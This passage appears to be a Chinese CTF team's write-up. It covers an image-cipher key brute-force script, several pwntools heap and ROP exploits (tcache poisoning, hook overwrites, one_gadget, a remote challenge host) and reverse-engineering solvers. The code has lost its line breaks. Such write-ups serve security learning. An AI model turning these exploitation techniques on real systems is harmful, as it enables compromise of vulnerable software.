175, 210, 191, 66, 112, 123, 128, 33, 230, 237, 104, 16, 192, 239, 173, 44, 10, 120, 231, 114, 151, 140, 63, 103, 44, 243, 222, 242, 73, 51, 46, 98, 137, 163, 152, 147, 95, 223, 3, 15, 112, 85, 215, 133, 131, 240, 239, 224, 195, 140, 124, 70, 156, 221, 241, 37, 245, 1, 99, 9, 157, 99, 150, 47, 118, 225, 16, 13, 141, 135, 99, 18, 119, 63, 160, 6, 247, 27, 68, 45, 199, 86, 193, 252, 21, 135, 32, 42, 103, 114, 241, 49, 249, 182, 52, 18, 155, 157, 61, 4, 246, 158, 52, 118, 242, 195, 54, 139, 232, 100, 31, 11, 233, 58, 100, 101, 137, 83, 145, 209, 7, 241, 96, 57, 148, 207, 29, 237, 124, 177, 166, 161, 20, 116, 122, 61, 71, 46, 82, 18, 157, 253, 130, 112, 66, 94, 57, 221, 243, 222, 192, 147, 5, 130, 201, 174, 26, 160, 16, 188, 103, 187, 11, 238, 182, 144, 4, 137, 33, 84, 100, 7, 239, 219, 83, 112, 189, 166, 58, 93, 141, 30, 198, 220, 196, 118, 172, 5, 45]def gen(x,r):return round(r*x*(3-x),6)def check_x0_r(b,r,lis):b = round(b,6)r = round(r,1)for i in range(len(lis)):b = gen(b,r)if int(b*22000) != lis[i]:return Falsereturn Truedef get_r(lis):r = 0for i in range(len(lis)-1):r += lis[i+1]/(lis[i]*(3-lis[i]))return r/(len(lis)-1)def check(key1,key2):global list1,list2chs = []for i in range(len(list1)):if (list1[i]^key1)&0xff == list2[i]:chs.append(0)continueif (~list1[i]^key1)&0xff == list2[i]:chs.append(1)continueif (list1[i]^key2)&0xff == list2[i]:chs.append(2)continueif (~list1[i]^key2)&0xff == list2[i]:chs.append(3)continuereturn Falseixlist = []x = 0for i in range(len(chs)):x = x*4+chs[i]if i%8==7:ixlist.append(x)x = 0tlist = [x/22000 for x in ixlist]x1 = []y1 = []for i in range(len(tlist)-1):y1.append(tlist[i+1])x1.append(tlist[i])# # print(get_r(tlist))r = get_r(tlist)print(r)# for i in range(1000000):# x0 = i/1000000# if check_x0_r(x0,r,ixlist):# print(x0)xx = np.array(x1)yy = np.array(y1)plot1 = plt.plot(xx, yy, 's',label='original values')plt.show()return Truefor key1 in range(256):for key2 in range(256):if check(key1,key2):print(key1,key2)def check123(key1,key2):global list1,list2chs = []for i in range(len(list1)):if (list1[i]^key1)&0xff == list2[i]:chs.append(0)continueif (~list1[i]^key1)&0xff == list2[i]:chs.append(1)continueif (list1[i]^key2)&0xff == list2[i]:chs.append(2)continueif (~list1[i]^key2)&0xff == list2[i]:chs.append(3)continueixlist = []x = 0for i in range(len(chs)):x = x*4+chs[i]if i%8==7:ixlist.append(x)x = 0# r = get_r(ixlist)r = 1.2for i in range(1000000):x0 = i/1000000if check_x0_r(x0,r,ixlist):print(x0)key1,key2 = 169,78# check123(key1,key2)r = 1.2x0 = 0.840264def generate(x):return round(r*x*(3-x),6)def encrypt(pixel,key1,key2,x0,m,n):num = int(m*n/8)seqs = []x = x0bins = ''tmp = []for i in range(num):x = generate(x)tmp.append(x)seqs.append(int(x*22000))for x in seqs:bin_x = bin(x)[2:]if len(bin_x) < 16:bin_x = '0'*(16-len(bin_x))+bin_xbins += bin_xassert(len(pixel) == m*n)cipher = [ 0 for i in range(m) for j in range(n)]for i in range(m):for j in range(n):index = n*i+jch = int(bins[2*index:2*index+2],2)pix = pixel[index]if ch == 0:pix = (pix^key1)&0xffif ch == 1:pix = (~pix^key1)&0xffif ch == 2:pix = (pix^key2)&0xffif ch == 3:pix = (~pix^key2)&0xffcipher[index] = pixreturn cipherdef decrypt(pixel,key1,key2,x0,m,n):num = int(m*n/8)seqs = []x = x0bins = ''tmp = []for i in range(num):x = generate(x)tmp.append(x)seqs.append(int(x*22000))for x in seqs:bin_x = bin(x)[2:]if len(bin_x) < 16:bin_x = '0'*(16-len(bin_x))+bin_xbins += bin_xassert(len(pixel) == m*n)cipher = [ 0 for i in range(m) for j in range(n)]for i in range(m):for j in range(n):index = n*i+jch = int(bins[2*index:2*index+2],2)pix = pixel[index]if ch == 0:pix = (pix^key1)&0xffif ch == 1:pix = (~(pix^key1))&0xffif ch == 2:pix = (pix^key2)&0xffif ch == 3:pix = (~(pix^key2))&0xffcipher[index] = pixreturn cipherimage = encrypt(list3,key1,key2,x0,24,16)print(image)data = ''.join(map(chr,image))print(md5.new(data).hexdigest())
Pwn
|lonelywolf
解题思路
#coding=utf-8from pwn import *context.log_level='debug'7def choose(choice):p.recvuntil('Your choice: ')p.sendline(str(choice))def allocate(index,size):choose(1)p.recvuntil('Index: ')p.sendline(str(index))p.recvuntil('Size: ')p.sendline(str(size))def edit(index,content):choose(2)p.recvuntil('Index: ')p.sendline(str(index))p.recvuntil('Content: ')p.sendline(str(content))def show(index):choose(3)p.recvuntil('Index: ')p.sendline(str(index))p.recvuntil('Content: ')leak_addr=u64(p.recv(6).ljust(8,'\x00'))return leak_addrdef delete(index):choose(4)p.recvuntil('Index: ')p.sendline(str(index))p=process('./lonelywolf')libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')allocate(0,0x78)for i in range(7): #free(): double free detected in tcache 2edit(0,0x10*'a')delete(0)heap_leak_addr=show(0)print heap_leak_addrprint type(heap_leak_addr)heap_base=heap_leak_addr-0x260print hex(heap_base) #tcache_fulledit(0,p64(heap_base+0x10))allocate(0,0x78)allocate(0,0x78)edit(0,p64(0)*2) #tcacheallocate(0,0x58) #start 0x5555557572d0edit(0,p64(0)+p64(0x511)) #fake_mchunk_sizeallocate(0,0x58) #start 0x555555757330allocate(0,0x58)allocate(0,0x58)allocate(0,0x58)allocate(0,0x58)allocate(0,0x58)allocate(0,0x58)allocate(0,0x58)allocate(0,0x58)allocate(0,0x58)allocate(0,0x58)allocate(0,0x58)allocate(0,0x58)edit(0,p64(0)*6+p64(0)+p64(0x31)) #fake_mchunk_nextsize #0x5555557577f0allocate(0,0x58) #avoid top chunkedit(0,p64(0)+p64(0x31))allocate(0,0x38)for i in range(6): #free(): double free detected in tcache 2edit(0,0x10*'b')delete(0)edit(0,p64(heap_base-0xfb0))allocate(0,0x38)allocate(0,0x38)edit(0,p64(0)+p64(heap_base+0x2f0)) #x/16gx $rebase(0x202050)#gdb.attach(p,'dir /home/ubuntu/Desktop/malloc/glibc/glibc-2.27/malloc/\n'+'b malloc.c:4328')delete(0)#gdb.attach(p,'dir /home/ubuntu/Desktop/malloc/glibc/glibc-2.27/malloc/\n'+'b malloc.c:4328')main_arena_addr=show(0)print hex(main_arena_addr)libc_base=main_arena_addr-0x60-0x3ebc40print hex(libc_base)__malloc_hook=libc_base+libc.symbols['__malloc_hook']print hex(__malloc_hook)allocate(0,0x21)delete(0)edit(0,p64(__malloc_hook))allocate(0,0x21)allocate(0,0x21)one_gadget=[0x4f3d5,0x4f432,0x10a41c]real_one_gadget=libc_base+one_gadget[2]edit(0,p64(real_one_gadget))allocate(0,0x10)#gdb.attach(p)p.interactive()
|pwny
解题思路
两次write配合数组溢出修改fd为0,idx改成负数泄露程序基地址和libc,libc里面泄露栈地址,往栈返回地址写个one_gadget完事
#coding:utf-8from pwn import *context.log_level = 'debug'p = ''def out(idx):p.sendlineafter(':', '1')p.sendafter('x:', str(idx))def _in(idx, content):p.sendlineafter(':', '2')p.sendlineafter(':', str(idx))p.send(str(content))def overflow_fd():for i in range(2):p.sendlineafter(':', '2')p.sendlineafter(':', '256')def exp():global pelf = ELF('./pwny')# libc = elf.libclibc = ELF('./libc-2.27.so')# p = process('./pwny')p = remote('124.71.226.90', 23751)overflow_fd()out(p64(0x10000000000000000 - 25))p.recvuntil('Result: ')libc_base = int('0x'+p.recvuntil('\n', drop=True), 16) - libc.sym['puts']log.info(hex(libc_base))system = libc_base + libc.sym['system']sh = libc_base + libc.search('/bin/sh').next()out(p64(0x10000000000000000 - 75))p.recvuntil('Result: ')elf_base = int('0x'+p.recvuntil('\n', drop=True), 16) - (0x564874398298 - 0x564874398000)log.info(hex(elf_base))environ = libc_base + libc.sym['_environ']one_gadget = libc_base + 0x10a41c# # one_gadget = libc_base + 0x10a45cstart = elf_base + 0x202060out(p64((environ - start)//8))p.recvuntil('Result: ')stack = int('0x'+p.recvuntil('\n', drop=True), 16)log.info(hex(stack))write = stack - 0x120# gdb.attach(p,'b*$rebase(0xC06)')_in((write - start)//8, p64(one_gadget))p.interactive()if __name__ == '__main__':exp()
| silverwolf
解题思路
开头一直malloc,把seccomp用的chunk申请回来,之后和lonelywolf基本相同。堆上写ROP,栈上用pop rsp;ret;来跳过去。(写脚本的时候人傻了,double free直接泄露heap地址了,我隔那改低字节爆)
#coding:utf-8from pwn import *context.log_level = 'info'def allocate(size):p.sendlineafter(':', str(1))p.sendlineafter(':', str(0))p.sendlineafter(':', str(size))def edit(content):p.sendlineafter(':', str(2))p.sendlineafter(':', str(0))p.sendafter(':', str(content))def show():p.sendlineafter(':', str(3))p.sendlineafter(':', str(0))def delete():p.sendlineafter(':', str(4))p.sendlineafter(':', str(0))def exit():p.sendlineafter(':', str(5))p = ''free = 0xEA9edit_read = 0x0102Bmalloc = 0xDF1'''0x20 -> 70x60 -> 10x70 -> 70x80 -> 70xd0 -> 30xf0 -> 2'''def exp():global pelf = ELF('./silverwolf')libc = ELF('./libc-2.27.so')# p = process('./silverwolf', env={"LD_PRELOAD":"./libc-2.27.so"})p = remote('124.71.226.90', 23694)for i in range(20):allocate(0x10)allocate(0x50)for i in range(7):allocate(0x60)for i in range(7):allocate(0x70)allocate(0x20)delete()allocate(0x50)allocate(0x9)delete()edit('1'*8+'\n')delete()allocate(0x2)edit(p16(0x7010+0x40))allocate(0x2)allocate(0x2) #show()p.recvuntil(': ')heap_base = u64(p.recv(6).ljust(8,'\x00')) - 0x50log.info(hex(heap_base))if heap_base < 0x500:raise EOFErrorallocate(0x30)delete()edit('1'*8+'\n')delete()allocate(0x30)edit(p64(heap_base+0x19d0)+'\n')allocate(0x30)allocate(0x30) # point to 0x20 chunkedit(p64(0)+p64(0x91)[:-1]+'\n')allocate(0x70)delete()edit('1'*8+'\n')delete()allocate(0x70)edit(p64(heap_base+0x10)+'\n')allocate(0x70)allocate(0x70)edit(('\x01'*2+'\x00'*5+'\xff').ljust(0x40, '\xff')+p64(heap_base+0x50)+p64(heap_base+0x19d0+0x10)+'\n')allocate(0x20) # 0x30 0x60 0x20 0x40 0x80delete()show()libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - (0x7ffff7dcfca0-0x7ffff79e4000)log.info(hex(libc_base))free_hook = libc_base + libc.sym['__free_hook']system = libc_base + libc.sym['system']environ = libc_base + libc.sym['_environ']allocate(0x40)delete()edit('1'*8+'\n')delete()allocate(0x40)edit(p64(environ)+'\n')allocate(0x40)edit('./flag\n')allocate(0x40)show()p.recvuntil(': ')stack = u64(p.recv(6).ljust(8,'\x00'))log.info(hex(stack))ret = stack - (0x7fffffffee58-0x7fffffffed38)allocate(0x60) # 0x30 0x60 0x20 0x40 0x80 0x50 0x70delete()edit('1'*8+'\n')delete()allocate(0x60)edit(p64(heap_base+0x40+0x10)+'\n')allocate(0x60)pop_rdi_ret = 0x00000000000215bf + libc_basepop_rdx_rsi_ret = 0x0000000000130569 + libc_basepop_rsi_ret = 0x0000000000023eea + libc_basepop_rax_ret = 0x0000000000043ae8 + libc_basepop_4_ret = 0x00000000000215b8 + libc_basepop_rsp_ret = 0x0000000000003960 + libc_basesyscall = libc_base + 0x110222read = libc_base + libc.sym['read']write = libc_base + libc.sym['write']allocate(0x60) # point to tcachetarget = heap_base + 0x1f0flag = heap_base + 0x19e0payload = p64(ret) + p64(target+0x10) + p64(target + 0x20) + p64(target+0x40) + p64(target + 0x70)edit(payload+'\n')# gdb.attach(p,'b*$rebase({})'.format(malloc))ROP = ''ROP += p64(pop_rax_ret)+p64(2)ROP += p64(pop_rdi_ret)+p64(flag)ROP += p64(pop_rsi_ret)+p64(0) + p64(syscall)ROP += p64(pop_rdi_ret)+p64(3)ROP += p64(pop_rdx_rsi_ret)+p64(0x50)+p64(heap_base)ROP += p64(read)ROP += p64(pop_rdi_ret)+p64(1)ROP += p64(write)allocate(0x20) # 0x10payload = ROP[0:0x10] + p64(pop_4_ret)edit(payload+'\n')allocate(0x30) # 0x20payload = ROP[0x10:0x30] + p64(pop_4_ret)edit(payload + '\n')allocate(0x40) # 0x30payload = ROP[0x30:0x60] + p64(pop_4_ret)edit(payload+'\n')allocate(0x50) # 0x40payload = ROP[0x60:] + p64(pop_4_ret)edit(payload+'\n')# gdb.attach(p,'b*$rebase({})'.format(0x1050))allocate(0x10)edit(p64(pop_rsp_ret)+p64(target+0x10))p.interactive()if __name__ == '__main__':i = 0while True:try:print('+============================ {} ++==========================='.format(i))exp()except:p.close()finally:i += 1# exp(
Reverse
|glass
解题思路
动调或者代码得到加密表
然后脚本异或即可
check = [0xA3, 0x1A, 0xE3, 0x69, 0x2F, 0xBB, 0x1A, 0x84, 0x65, 0xC2, 0xAD, 0xAD, 0x9E, 0x96, 0x05, 0x02, 0x1F, 0x8E, 0x36, 0x4F, 0xE1, 0xEB, 0xAF, 0xF0, 0xEA, 0xC4, 0xA8, 0x2D, 0x42, 0xC7, 0x6E, 0x3F, 0xB0, 0xD3, 0xCC, 0x78, 0xF9, 0x98, 0x3F]for i in range(39):t = list(map(ord,list("12345678")))check[i] ^= t[i % 8]i = 0while i < 39:a1, a2, a3 = check[i: i+3]b2 = a1^a2b3 = a3^b2b1 = a1^b3check[i: i+3] = [b1, b2, b3]i+=3a_check = checkencoder = [0x65, 0x5e, 0x99, 0x75, 0x37, 0x44, 0x81, 0xc0, 0x78, 0xa3, 0xf4, 0xa7, 0x83, 0x6a, 0x85, 0xbb, 0xfc, 0x3f, 0x89, 0x7f, 0x14, 0xe2, 0x36, 0xc4, 0x5, 0x61, 0xdc, 0x2b, 0x7c, 0x67, 0xdd, 0x21, 0xda, 0x7b, 0x68, 0x13, 0x28, 0x3c, 0x43, 0x70, 0x9d, 0xe9, 0x46, 0xe8, 0x88, 0x53, 0x8a, 0xdb, 0x1, 0x96, 0xc9, 0x5a, 0xef, 0x8e, 0xd4, 0xc8, 0x6d, 0xd8, 0x38, 0xb4, 0x4e, 0xbd, 0x34, 0x56, 0xc7, 0xd5, 0xaf, 0xb2, 0x50, 0xe3, 0x30, 0x58, 0x79, 0xb, 0xbc, 0x54, 0x52, 0x49, 0x91, 0x47, 0x2a, 0xe6, 0x4a, 0x12, 0x2c, 0xf0, 0xd0, 0x2e, 0x6e, 0xf, 0x62, 0xc2, 0xb3, 0xde, 0xb1, 0x1f, 0x40, 0xe4, 0x39, 0x8b, 0x73, 0x63, 0x7e, 0xcf, 0x80, 0xe0, 0xad, 0x8d, 0xed, 0x2d, 0xdf, 0x72, 0x35, 0xca, 0x86, 0x87, 0xc3, 0x19, 0xb0, 0x9e, 0xf9, 0x77, 0xec, 0xfa, 0x76, 0xa, 0x31, 0x4d, 0xcd, 0xa0, 0xe7, 0xf7, 0xd3, 0xce, 0x3b, 0x0, 0xf6, 0x55, 0xa4, 0xd7, 0x24, 0xc5, 0x8c, 0xd, 0xa9, 0x8, 0x57, 0x74, 0x48, 0xba, 0xf1, 0x15, 0xbe, 0xa5, 0x11, 0xb8, 0x1d, 0xa2, 0x3, 0x94, 0x93, 0xd1, 0x27, 0xff, 0x92, 0xae, 0xd2, 0x1a, 0xb5, 0x1b, 0x41, 0x16, 0xf2, 0xb9, 0x6f, 0x3d, 0xc1, 0x18, 0x5d, 0x5b, 0x23, 0xc6, 0xe, 0xd9, 0x6b, 0x9c, 0xac, 0xa6, 0x33, 0x97, 0x9b, 0xf5, 0x98, 0x25, 0xfe, 0x1e, 0xfb, 0x4b, 0x7a, 0x4, 0x9, 0x17, 0x26, 0x51, 0xe1, 0xb6, 0x71, 0xee, 0x7, 0x22, 0xfd, 0xf3, 0x90, 0x45, 0x29, 0xf8, 0x2, 0xcb, 0xcc, 0x9a, 0xab, 0x4f, 0xd6, 0xa1, 0x60, 0x32, 0x5f, 0xa8, 0x8f, 0x4c, 0x69, 0x84, 0x95, 0x6, 0xeb, 0x2f, 0xb7, 0x20, 0x3e, 0xe5, 0x82, 0xbf, 0xc, 0x59, 0x10, 0x64, 0x5c, 0x3a, 0x7d, 0x9f, 0x1c, 0x66, 0x6c, 0xaa, 0x42, 0xea]def dec_input(encoder, secret):v3 = 0v4 = 0j = 0for _ in range(39):v4 = (v4 + 1) % 256v5 = encoder[v4]v3 = (v3 + v5) % 256;encoder[v4] = encoder[v3]encoder[v3] = v5secret[j] ^= encoder[(v5 + encoder[v4]) % 256]j += 1dec_input(encoder, a_check)for i in a_check:print(chr(i), end='')
|baby.bc
解题思路
源文件为bc后缀,从网上查询相关资料,将文件转为elf

之后对elf文件逆向分析,主函数逻辑如下:

首先判断输入长度为25且每位ascil值不大于5
之后分析fillnumber函数,得出其逻辑作用为保证第13和19位输入为0,同时动调发现此时对应内存中对应元素为4和3

接着,docheck函数里面第一个dowhile循环作用为保证同一行不允许出现相同

之后是简单的比较,根据row数组元素和col数组元素以及比较判断列出比较条如


且要保证每行元素不同,直接深搜得到符合条件的矩阵

将第13、19位改为0输入即可验证通过得到flag
代码如下:
#include<iostream>using namespace std;bool row[5][6]={false};bool line[5][6]={false};int map[5][5]={0};inline void trace(int &x,int &y){y++;if(y>=5){x++;y=0;}}bool check(){if(map[2][2]!=4 || map[3][3]!=3)return false;if(map[0][3]<map[0][4] ||map[1][0]<map[1][1] ||map[2][0]>map[2][1] ||map[2][3]<map[2][4] ||map[4][0]<map[4][1] ||map[4][2]<map[4][3] ||map[0][2]<map[1][2] ||map[0][4]<map[1][4] ||map[2][3]>map[3][3] ||map[3][1]>map[4][1] ||map[3][4]>map[4][4])return false;return true;}void dfs(int x,int y){if(x>=5){if(check()){printf("great!\n");for(int i=0;i<5;i++,puts(""))for(int j=0;j<5;j++)printf("%d ",map[i][j]);}return;}for(int i=1;i<=5;i++){if(!line[x][i] && !row[y][i]){line[x][i]=row[y][i]=true;map[x][y]=i;int tx=x,ty=y;trace(tx,ty);dfs(tx,ty);map[x][y]=0;line[x][i]=row[y][i]=false;}}}int main(){dfs(0,0);}
end
招新小广告
ChaMd5 Venom 招收大佬入圈
新成立组IOT+工控+样本分析 长期招新
欢迎联系admin@chamd5.org

关注公众号:拾黑(shiheibook)了解更多
[广告]赞助链接:
四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/
让资讯触达的更精准有趣:https://www.0xu.cn/

 Chamd5安全团队
Chamd5安全团队
 关注网络尖刀微信公众号
关注网络尖刀微信公众号






